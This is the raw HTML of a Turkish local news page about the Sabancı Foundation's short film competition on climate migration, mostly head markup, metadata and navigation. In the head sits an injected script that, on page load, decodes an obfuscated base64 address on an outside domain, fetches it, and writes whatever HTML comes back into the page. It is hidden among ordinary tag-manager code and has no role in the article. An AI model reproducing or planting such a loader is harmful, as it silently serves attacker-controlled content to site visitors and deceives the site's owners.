

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batmandabugun.com/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim
body_size: 17584
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">

    <meta charset="utf-8">
<title>Sabancı Vakfı&#039;nda kısa film başvurularında son gün 15 Kasım</title>
<meta name="description" content="Sabancı Vakfı 9  Kısa Film Yarışması için başvurular başladı  Toplumsal konuları sanatın gücüyle ve yaratıcı bakış açısıyla bir araya getiren Kısa Film Yarışması’nın bu yılki teması “İklim Göçü” olarak belirlendi">
<link rel="canonical" href="https://www.batmandabugun.com/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#f0c335">
<meta name="title" content="Sabancı Vakfı&#039;nda kısa film başvurularında son gün 15 Kasım">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2024-07-29T13:00:00+03:00">
<meta name="dateModified" content="2024-07-29T13:05:19+03:00">
<meta name="articleAuthor" content="İGF Haber Ajansı">
<meta name="author" content="İGF Haber Ajansı">
<meta property="og:site_name" content="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
<meta property="og:title" content="Sabancı Vakfı&#039;nda kısa film başvurularında son gün 15 Kasım">
<meta property="og:description" content="Sabancı Vakfı 9  Kısa Film Yarışması için başvurular başladı  Toplumsal konuları sanatın gücüyle ve yaratıcı bakış açısıyla bir araya getiren Kısa Film Yarışması’nın bu yılki teması “İklim Göçü” olarak belirlendi">
<meta property="og:url" content="https://www.batmandabugun.com/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim">
<meta property="og:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/07/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim.webp">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2024-07-29T13:00:00+03:00">
<meta property="og:article:modified_time" content="2024-07-29T13:05:19+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@batmandabugun">
<meta name="twitter:title" content="Sabancı Vakfı&#039;nda kısa film başvurularında son gün 15 Kasım">
<meta name="twitter:description" content="Sabancı Vakfı 9  Kısa Film Yarışması için başvurular başladı  Toplumsal konuları sanatın gücüyle ve yaratıcı bakış açısıyla bir araya getiren Kısa Film Yarışması’nın bu yılki teması “İklim Göçü” olarak belirlendi">
<meta name="twitter:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/07/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim.webp">
<meta name="twitter:url" content="https://www.batmandabugun.com/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim">
<link rel="shortcut icon" type="image/x-icon" href="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haber.jpg">
<link rel="manifest" href="https://www.batmandabugun.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Bold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-BoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Italic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Light.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-LightItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Poppins";
        --te-secondary-font: "Gibson";
        --te-h1-font-size: 60px;
        --te-color: #f0c335;
        --te-hover-color: #f0c335;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.batmandabugun.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.batmandabugun.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","url":"https://www.batmandabugun.com","name":"https://www.batmandabugun.com/","logo":"https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg","sameAs":["https://www.facebook.com/batmandabuguncom","https://www.twitter.com/batmandabugun","https://www.youtube.com/@batmandabuguncom","https://www.instagram.com/batmandabuguncom"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.batmandabugun.com","@id":"https:\/\/www.batmandabugun.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.batmandabugun.com\/gundem","@id":"https:\/\/www.batmandabugun.com\/gundem"},{"@type":"SiteNavigationElement","name":"Batman","url":"https:\/\/www.batmandabugun.com\/batman","@id":"https:\/\/www.batmandabugun.com\/batman"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.batmandabugun.com\/ekonomi","@id":"https:\/\/www.batmandabugun.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.batmandabugun.com\/spor","@id":"https:\/\/www.batmandabugun.com\/spor"},{"@type":"SiteNavigationElement","name":"Ya\u015fam","url":"https:\/\/www.batmandabugun.com\/yasam","@id":"https:\/\/www.batmandabugun.com\/yasam"},{"@type":"SiteNavigationElement","name":"Siyaset","url":"https:\/\/www.batmandabugun.com\/siyaset","@id":"https:\/\/www.batmandabugun.com\/siyaset"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.batmandabugun.com\/saglik","@id":"https:\/\/www.batmandabugun.com\/saglik"},{"@type":"SiteNavigationElement","name":"E\u011fitim","url":"https:\/\/www.batmandabugun.com\/egitim","@id":"https:\/\/www.batmandabugun.com\/egitim"},{"@type":"SiteNavigationElement","name":"Mardin","url":"https:\/\/www.batmandabugun.com\/mardin","@id":"https:\/\/www.batmandabugun.com\/mardin"},{"@type":"SiteNavigationElement","name":"Siirt","url":"https:\/\/www.batmandabugun.com\/siirt","@id":"https:\/\/www.batmandabugun.com\/siirt"},{"@type":"SiteNavigationElement","name":"Diyarbak\u0131r","url":"https:\/\/www.batmandabugun.com\/diyarbakir","@id":"https:\/\/www.batmandabugun.com\/diyarbakir"},{"@type":"SiteNavigationElement","name":"Bilim ve Teknoloji","url":"https:\/\/www.batmandabugun.com\/bilim-teknoloji","@id":"https:\/\/www.batmandabugun.com\/bilim-teknoloji"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr ve Sanat","url":"https:\/\/www.batmandabugun.com\/kultur-sanat","@id":"https:\/\/www.batmandabugun.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"Magazin","url":"https:\/\/www.batmandabugun.com\/magazin","@id":"https:\/\/www.batmandabugun.com\/magazin"},{"@type":"SiteNavigationElement","name":"\u015eanl\u0131urfa","url":"https:\/\/www.batmandabugun.com\/sanliurfa","@id":"https:\/\/www.batmandabugun.com\/sanliurfa"},{"@type":"SiteNavigationElement","name":"\u015e\u0131rnak","url":"https:\/\/www.batmandabugun.com\/sirnak","@id":"https:\/\/www.batmandabugun.com\/sirnak"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.batmandabugun.com\/iletisim","@id":"https:\/\/www.batmandabugun.com\/iletisim"},{"@type":"SiteNavigationElement","name":"TFF 2.Lig Beyaz Grup","url":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup","@id":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup"},{"@type":"SiteNavigationElement","name":"G\u0130ZL\u0130L\u0130K VE K\u0130\u015e\u0130SEL VER\u0130LER\u0130N KORUNMASI POL\u0130T\u0130KASI","url":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.batmandabugun.com\/hakkimizda","@id":"https:\/\/www.batmandabugun.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.batmandabugun.com\/yazarlar","@id":"https:\/\/www.batmandabugun.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.batmandabugun.com\/foto-galeri","@id":"https:\/\/www.batmandabugun.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.batmandabugun.com\/video","@id":"https:\/\/www.batmandabugun.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.batmandabugun.com\/biyografi","@id":"https:\/\/www.batmandabugun.com\/biyografi"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.batmandabugun.com\/roportaj","@id":"https:\/\/www.batmandabugun.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.batmandabugun.com\/anketler","@id":"https:\/\/www.batmandabugun.com\/anketler"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.batmandabugun.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Sabanc\u0131 Vakf\u0131'nda k\u0131sa film ba\u015fvurular\u0131nda son g\u00fcn 15 Kas\u0131m","articleSection":"Ya\u015fam","dateCreated":"2024-07-29T13:00:00+03:00","datePublished":"2024-07-29T13:00:00+03:00","dateModified":"2024-07-29T13:05:19+03:00","wordCount":538,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.batmandabugun.com\/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim"},"articleBody":"<p>Sabanc\u0131 Vakf\u0131 9. K\u0131sa Film Yar\u0131\u015fmas\u0131 i\u00e7in ba\u015fvurular ba\u015flad\u0131. Toplumsal konular\u0131 sanat\u0131n g\u00fcc\u00fcyle ve yarat\u0131c\u0131 bak\u0131\u015f a\u00e7\u0131s\u0131yla bir araya getiren K\u0131sa Film Yar\u0131\u015fmas\u0131\u2019n\u0131n bu y\u0131lki temas\u0131 \u201c\u0130klim G\u00f6\u00e7\u00fc\u201d olarak belirlendi.<strong>\u0130STANBUL (\u0130GFA) - <\/strong>Sabanc\u0131 Vakf\u0131\u2019n\u0131n toplumsal sorunlara sanat arac\u0131l\u0131\u011f\u0131yla dikkat \u00e7ekmek amac\u0131yla 2016 y\u0131l\u0131ndan bu yana d\u00fczenledi\u011fi K\u0131sa Film Yar\u0131\u015fmas\u0131\u2019n\u0131n 2024 y\u0131l\u0131 ba\u015fvurular\u0131 ba\u015flad\u0131. Bu y\u0131l, iklim de\u011fi\u015fikli\u011finin etkisiyle a\u015f\u0131r\u0131 hava olaylar\u0131 sonucu ya\u015fanan \u201c\u0130klim G\u00f6\u00e7\u00fc\u201d temas\u0131yla d\u00fczenlenecek yar\u0131\u015fmaya 15 Kas\u0131m 2024 tarihine kadar ba\u015fvuru yap\u0131labiliyor.<\/p>\n<p>Sabanc\u0131 Vakf\u0131 9. K\u0131sa Film Yar\u0131\u015fmas\u0131 hakk\u0131nda de\u011ferlendirmede bulunan Sabanc\u0131 Vakf\u0131 Genel M\u00fcd\u00fcr\u00fc Nevg\u00fcl Bilsel Safkan, iklim de\u011fi\u015fikli\u011finin hem i\u00e7 hem de s\u0131n\u0131r \u00f6tesi g\u00f6\u00e7 i\u00e7in itici g\u00fc\u00e7lerden biri haline geldi\u011fine dikkat \u00e7ekti. Nevg\u00fcl Bilsel Safkan s\u00f6zlerini \u015f\u00f6yle s\u00fcrd\u00fcrd\u00fc: \u201c\u0130klim g\u00f6\u00e7\u00fc, etkilerini bug\u00fcnden hissetti\u011fimiz ve kolektif olarak acil \u015fekilde harekete ge\u00e7ilmesini gerektiren iklim krizinin sonu\u00e7lar\u0131ndan biri. Uluslararas\u0131 G\u00f6\u00e7 \u00d6rg\u00fct\u00fc (IOM) taraf\u0131ndan 2022'de yay\u0131nlanan \u2018\u0130klim De\u011fi\u015fikli\u011fi ve Gelecekteki \u0130nsan Hareketlili\u011fi Raporu\u2019 d\u00fcnyada son 10 y\u0131lda iklim de\u011fi\u015fikli\u011fi sebebiyle y\u0131lda ortalama 21,6 milyon ki\u015finin \u00fclkeleri i\u00e7inde g\u00f6\u00e7 etmek durumunda kald\u0131\u011f\u0131n\u0131 ortaya koyuyor. Bu y\u0131lki k\u0131sa film yar\u0131\u015fmam\u0131z\u0131n temas\u0131n\u0131, \u00f6n\u00fcm\u00fczdeki d\u00f6nemde sonu\u00e7lar\u0131n\u0131 derin \u015fekilde ya\u015fayaca\u011f\u0131m\u0131z bu k\u00fcresel probleme ay\u0131rd\u0131k ve \u2018\u00c7ok G\u00f6\u00e7 Olmadan \u00c7ek\u2019 slogan\u0131n\u0131 se\u00e7tik. Sanat\u0131n toplumsal konular \u00fcst\u00fcndeki etki g\u00fcc\u00fc sayesinde, bu meselenin daha g\u00f6r\u00fcn\u00fcr hale gelece\u011fine ve \u00fclke \u00e7ap\u0131nda fark\u0131ndal\u0131\u011f\u0131n artmas\u0131na katk\u0131 sa\u011flayaca\u011f\u0131m\u0131za inan\u0131yoruz. B\u00f6ylesine \u00f6nemli bir problem kar\u015f\u0131s\u0131nda d\u00fc\u015f\u00fcnen, sorgulayan ve sanat arac\u0131l\u0131\u011f\u0131yla kendini ifade etmek isteyen t\u00fcm kat\u0131l\u0131mc\u0131lara \u015fimdiden ba\u015far\u0131lar diliyoruz.\u201d\u00a0<\/p>\n<p><strong>BA\u015eVURULAR 15 KASIM\u2019A KADAR DEVAM EDECEK<\/strong><\/p>\n<p>Sabanc\u0131 Vakf\u0131 9. K\u0131sa Film Yar\u0131\u015fmas\u0131\u2019n\u0131n ba\u015fvurular\u0131 15 Kas\u0131m 2024 tarihine kadar www.kisafilmuzunetki.org adresinden devam edecek. Yar\u0131\u015fmaya ba\u015fvuracak eserlerin en fazla 5 dakika uzunlu\u011funda olmas\u0131 ve \u201c\u0130klim G\u00f6\u00e7\u00fc\u201d konusunu ele almas\u0131 gerekiyor. Eserler, \u00f6ncelikle \u00f6n j\u00fcri taraf\u0131ndan de\u011ferlendirilecek ve finale kalan en az 10, en fazla 15 eser aras\u0131ndan j\u00fcri son de\u011ferlendirmeyi yapacak.\u00a0<\/p>\n<p>Yar\u0131\u015fmaya ba\u015fvuran eserlerin y\u00f6netmen (eser sahibi) ve\/veya yap\u0131mc\u0131s\u0131ndan en az birisinin T\u00fcrkiye Cumhuriyeti veya K.K.T.C. vatanda\u015f\u0131 olmas\u0131 gerekiyor. Bir ki\u015finin birden fazla eser ile ba\u015fvurabilece\u011fi yar\u0131\u015fmaya daha \u00f6nce herhangi bir yerde g\u00f6sterilmemi\u015f ve \u00f6d\u00fcl almam\u0131\u015f eserler kabul edilecek. Eser sahiplerinin bug\u00fcne kadar \u00e7ekmi\u015f oldu\u011fu herhangi bir uzun metraj filmi bulunmamas\u0131 gerekiyor.<\/p>\n<p>\u201c\u0130klim G\u00f6\u00e7\u00fc\u201d temas\u0131na en uygun \u015fekilde eserini haz\u0131rlayan, kriterlere uyan, ak\u0131lda kal\u0131c\u0131 ve yarat\u0131c\u0131 bulunan k\u0131sa filmlerin birincisi 60 bin TL, ikincisi 40 bin TL, \u00fc\u00e7\u00fcnc\u00fcs\u00fc 25 bin TL\u2019nin sahibi olacak. Sosyal Etki \u00d6d\u00fcl\u00fc de 25 bin TL ile \u00f6d\u00fcllendirilecek.\u00a0<\/p>","description":"Sabanc\u0131 Vakf\u0131 9  K\u0131sa Film Yar\u0131\u015fmas\u0131 i\u00e7in ba\u015fvurular ba\u015flad\u0131  Toplumsal konular\u0131 sanat\u0131n g\u00fcc\u00fcyle ve yarat\u0131c\u0131 bak\u0131\u015f a\u00e7\u0131s\u0131yla bir araya getiren K\u0131sa Film Yar\u0131\u015fmas\u0131\u2019n\u0131n bu y\u0131lki temas\u0131 \u201c\u0130klim G\u00f6\u00e7\u00fc\u201d olarak belirlendi","inLanguage":"tr-TR","keywords":[],"image":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/crop\/1280x720\/batmandabugun-com\/uploads\/2024\/07\/sabanci-vakfinda-kisa-film-basvurularinda-son-gun-15-kasim.webp","width":"1280","height":"720","caption":"Sabanc\u0131 Vakf\u0131'nda k\u0131sa film ba\u015fvurular\u0131nda son g\u00fcn 15 Kas\u0131m"},"publishingPrinciples":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"https:\/\/www.batmandabugun.com\/","image":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","width":"640","height":"375"}},"author":{"@type":"Person","name":"Haber Merkezi","honorificPrefix":"","jobTitle":"","url":null}}</script>





<meta name="robots" content="index,follow"/>
<meta name="google-site-verification" content="X5uSWHXKnZrUSIflwjHgaEpxL2gBOCR1npuz3kF6auE" />
<meta name="yandex-verification" content="f2b246fdec448a45" />
<meta name="msvalidate.01" content="290CBBA9ED836BCE1BEEA0C39D92D39F" />
<meta name="facebook-domain-verification" content="zs2fp4ou68v6i0s3jjh1sc7ecza8gn" />
<!-- Google Tag Manager -->
<script type="144d11f6ff2bd7a11bb2801c-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S78GH2K');</script>
<!-- End Google Tag Manager -->






































<script type="144d11f6ff2bd7a11bb2801c-text/javascript">window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xODMxNDE5NzA0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>






</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S78GH2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>
    

    <header class="header-4">
    <div class="top-header d-none d-lg-block">
        <div class="container">
            <div class="d-flex justify-content-between align-items-center">

                

                                <ul class="nav ms-4">
                    <li class="nav-item ms-2"><a class="nav-link pe-0" href="/member/login" title="Üyelik Girişi" target="_blank"><i class="fa fa-user"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
    <nav class="main-menu navbar navbar-expand-lg bg-white shadow-sm py-1">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
            </div>
            <div>
                                <a class="navbar-brand me-0" href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
                    <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

                </a>
                            </div>
            <div class="d-none d-lg-block">
                <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/batman" class="nav-link nav-link text-dark" target="_self" title="Batman">Batman</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/siyaset" class="nav-link nav-link text-dark" target="_self" title="Siyaset">Siyaset</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/egitim" class="nav-link nav-link text-dark" target="_self" title="Eğitim">Eğitim</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/yasam" class="nav-link nav-link text-dark" target="_self" title="Yaşam">Yaşam</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/asayis" class="nav-link nav-link text-dark" target="_self" title="Asayiş">Asayiş</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>

            </div>
            <ul class="navigation-menu nav d-flex align-items-center">
                <li class="nav-item">
                    <a href="/arama" class="nav-link" title="Ara">
                        <i class="fa fa-search fa-lg text-secondary"></i>
                    </a>
                </li>
                
                <li class="nav-item dropdown d-none d-lg-block position-static">
                    <a class="nav-link p-0 ms-2 text-secondary" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

        
        <div class="col">
        <a href="/batman" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Batman">Batman</a>
            <a href="/bilim-teknoloji" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Bilim, teknoloji">Bilim, teknoloji</a>
            <a href="/diyarbakir" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Diyarbakır">Diyarbakır</a>
            <a href="/egitim" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Eğitim">Eğitim</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block  pb-2 mb-2" target="_self" title="Kültür-sanat">Kültür-sanat</a>
        </div><div class="col">
            <a href="/magazin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Magazin">Magazin</a>
